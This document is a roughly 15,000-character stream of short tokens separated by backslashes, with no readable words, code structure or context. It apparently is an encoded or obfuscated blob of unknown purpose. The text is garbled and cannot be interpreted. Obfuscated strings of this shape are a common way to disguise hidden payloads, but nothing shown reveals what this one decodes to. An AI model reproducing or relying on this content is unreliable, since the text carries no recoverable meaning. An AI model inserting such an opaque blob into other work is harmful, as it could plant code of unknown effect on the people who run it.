F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\m\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\t\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\m\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\t\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\w\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\w\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\b\\S\\a\\L\\a\\h\\a\\E\\a\\b\\S\\a\\w\\a\\O\\a\\e\\a\\m\\a\\b\\v\\a\\e\\a\\y\\a\\b\\S\\a\\s\\a\\O\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\b\\S\\a\\q\\a\\O\\a\\b\\S\\a\\B\\a\\D\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\g\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\u\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\11\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\u\\a\\h\\a\\e\\a\\u\\a\\d\\a\\z\\a\\b\\n\\a\\l\\a\\b\\c\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\W\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\L\\a\\f\\a\\E\\a\\W\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\z\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\L\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\x\\a\\u\\a\\d\\a\\c\\a\\18\\a\\h\\a\\L\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\P\\a\\h\\a\\W\\a\\f\\a\\E\\a\\L\\a\\d\\a\\b\\l\\a\\h\\a\\e\\a\\o\\a\\m\\a\\b\\1a\\a\\n\\a\\e\\a\\r\\a\\M\\a\\b\\u\\a\\r\\a\\e\\a\\o\\a\\p\\a\\m\\a\\b\\1a\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\r\\a\\u\\a\\h\\a\\W\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\10\\a\\i\\a\\z\\a\\b\\t\\a\\d\\a\\10\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\r\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\e\\a\\f\\a\\D\\a\\y\\a\\e\\a\\b\\l\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\b\\m\\a\\h\\a\\e\\a\\M\\a\\b\\t\\a\\e\\a\\y\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\i\\a\\c\\a\\w\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\u\\a\\i\\a\\u\\a\\y\\a\\d\\a\\M\\a\\W\\a\\i\\a\\u\\a\\y\\a\\d\\a\\c\\a\\b\\c\\a\\l\\a\\m\\a\\b\\g\\a\\i\\a\\u\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\z\\a\\b\\u\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\b\\a\\g\\a\\y\\a\\z\\a\\b\\u\\a\\r\\a\\g\\a\\b\\C\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\g\\a\\r\\a\\M\\a\\Z\\a\\r\\a\\g\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\y\\a\\d\\a\\M\\a\\J\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\m\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\m\\a\\b\\d\\a\\j\\a\\m\\a\\m\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\b\\D\\a\\e\\a\\f\\a\\y\\a\\z\\a\\M\\a\\j\\a\\e\\a\\13\\a\\c\\a\\v\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\y\\a\\z\\a\\b\\g\\a\\j\\a\\e\\a\\13\\a\\z\\a\\b\\d\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\M\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\m\\a\\b\\X\\a\\O\\a\\M\\a\\b\\y\\a\\b\\18\\a\\x\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\r\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\o\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\I\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\M\\a\\b\\v\\a\\O\\a\\b\\S\\a\\Y\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\b\\g\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\b\\S\\a\\b\\u\\a\\x\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\z\\a\\b\\d\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\b\\S\\a\\t\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\F\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\y\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\c\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\e\\a\\j\\a\\g\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\m\\a\\b\\e\\a\\r\\a\\j\\a\\g\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\q\\a\\l\\a\\M\\a\\K\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\D\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\b\\e\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\11\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\11\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\c\\a\\w\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\S\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\16\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\10\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\y\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\o\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\b\\o\\a\\d\\a\\b\\f\\a\\n\\a\\b\\S\\a\\u\\a\\f\\a\\E\\a\\c\\a\\b\\o\\a\\j\\a\\g\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\b\\S\\a\\W\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\f\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\b\\f\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\r\\a\\i\\a\\z\\a\\b\\o\\a\\e\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\p\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\p\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\M\\a\\c\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\M\\a\\m\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\